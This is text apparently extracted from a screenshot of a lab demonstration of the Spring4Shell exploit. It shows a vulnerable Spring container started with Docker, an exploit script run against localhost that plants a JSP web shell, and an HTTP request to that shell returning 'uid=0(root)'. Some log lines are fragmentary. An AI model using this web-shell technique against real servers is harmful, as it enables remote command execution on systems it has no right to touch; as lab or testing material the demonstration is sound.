 root@kali: ~ 64x18
(root💀kali)-[~]
# docker run -p 9090:8080 vulfocus/spring-core-rce-2022-03-29
NOTE: Picked up JDK_JAVA_OPTIONS:  --add-opens=java.base/java.la
ng=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-o
pens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.
util.concurrent=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transpo
rt=ALL-UNNAMED
30-Mar-2022 22:38:05.9
.VersionLoggerListener
8.5.77
30-Mar-2022 22:38:05.9
.VersionLoggerListener
:13:33 UTC
root@kali: ~/Spring4Shell 80x18
(root💀kali)-[~/Spring4Shell]
# python3 exp2.py --url http://localhost:9090
Exploit succeded, Visit: http://localhost:9090/spring4shell.jsp?pwd=pwned&cmd=id
(root💀kali)-[~/Spring4Shell]
#
Request
Pretty Raw \n Actions
1 GET /spring4shell.jsp?pwd=pwned&cmd=id HTTP/1.1
2 Host: localhost:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=85ED29B8C79B0153E5AC4974324F08E7
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=542856A39B736290FB38D8C7E49F00F2; Path=/; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Date: Wed, 30 Mar 2022 22:41:54 GMT
5 Connection: close
6 Content-Length: 6426
7
8 uid=0(root) gid=0(root) groups=0(root)
9